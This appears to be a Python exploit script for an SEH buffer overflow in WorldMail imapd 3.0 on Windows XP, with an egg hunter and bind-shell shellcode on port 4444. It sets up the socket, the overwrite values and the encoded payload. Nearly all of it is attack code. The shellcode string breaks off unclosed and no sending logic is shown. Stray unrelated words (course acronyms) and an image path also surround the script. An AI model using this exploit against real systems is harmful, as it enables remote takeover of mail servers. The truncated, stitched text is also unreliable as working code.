 ## Exploit Title: WorldMail imapd 3.0 SEH overflow (egg hunter)
## Tested on: XP SP3 en-us
## Author: TheXero
## Website: www.thexero.co.uk
## http://www.nullsecurity.net
## Check for parameters
if len(sys.argv) != 3:
print "Usage: " + sys.argv[0] + " 127.0.0.1 143"
quit()
## Assigns the parameters
target = sys.argv[1]
port = int(sys.argv[2])
## Sets up the socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
## Sets the variables
char = "}"
nseh = "\xeb\x06\x90\x90"
seh = "\x4e\x3b\x01\x10" ## 10013B4E |. 59 POP ECX mailcmn.dll
buffer = '\x90' * 8
shellcode = ("T00WT00W" ## Bindshell port 4444
"\xbd\xe8\x39\x05\xa5\xdb\xdb\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x56\x31\x68\x13\x03\x68\x13\x83\xc0\xec\xdb\xf0\x59\x04\x92"
"\xfb\xa1\xd4\xc5\x72\x44\xe5\xd7\xe1\x0c\x57\xe8\x62\x40\x5b"
"\x83\x27\x71\xe8\xe1\xef\x76\x59\x4f\xd6\xb9\x5a\x61\xd6\x16"
"\x98\xe3\xaa\x64\xcc\xc3\x93\xa6\x01\x05\xd3\xdb\xe9\x57\x8c"
"\x90\x5b\x48\xb9\xe5\x67\x69\x6d\x62\xd7\x11\x08\xb5\xa3\xab"
"\x13\xe6\x1b\xa7\x5c\x1e\x10\xef\x7c\x1f\xf5\xf3\x41\x56\x72"
"\xc7\x32\x69\x52\x19\xba\x5b\x9a\xf6\x85\x53\x17\x06\xc1\x54"
"\xc7\x7d\x39\xa7\x7a\x86\xfa\xd5\xa0\x03\x1f\x7d\x23\xb3\xfb"
"\x7f\xe0\x22\x8f\x8c\x4d\x20\xd7\x90\x50\xe5\x63\xac\xd9\x08"
"\xa4\x24\x99\x2e\x60\x6c\x7a\x4e\x31\xc8\x2d\x6f\x21\xb4\x92"
"\xd5\x29\x57\xc7\x6c\x70\x30\x24\x43\x8b\xc0\x22\xd4\xf8\xf2"
"\xed\x4e\x97\xbe\x66\x49\x60\xc0\x5d\x2d\xfe\x3f\x5d\x4e\xd6"
"\xfb\x09\x1e\x40\x2d\x31\xf5\x90\xd2\xe4\x5a\xc1\x7c\x56\x1b"
"\xb1\x3c\x06\xf3\xdb\xb2\x79\xe3\xe3\x18\x0c\x23\x2a\x78\x5d"
"\xc4\x4f\x7e\x70\x48\xd9\x98\x18\x60\x8f\x33\xb4\x42\xf4\x8b"
"\x23\xbc\xde\xa7\xfc\x2a\x56\xae\x3a\x54\x67\xe4\x69\xf9\xcf"
"\x6f\xf9\x11\xd4\x8e\xfe\x3f\x7c\xd8\xc7\xa8\xf6\xb4\x8a\x49"
"\x06\x9d\x7c\xe9\x95\x7a\x7c\x64\x86\xd4\x2b\x21\x78\x2d\xb9"
PWK
AWAE
WIFU